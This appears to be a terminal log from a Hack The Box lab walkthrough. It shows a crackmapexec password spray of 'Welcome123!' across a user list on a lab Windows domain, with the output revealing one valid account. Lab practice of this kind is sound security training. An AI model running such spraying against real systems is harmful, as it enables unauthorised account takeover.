 └─# crackmapexec smb 10.10.10.169 -u users.txt -p 'Welcome123!' --continue-on-success
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\naoki:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\simon:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\zach:Welcome123! STATUS_LOGON_FAILURE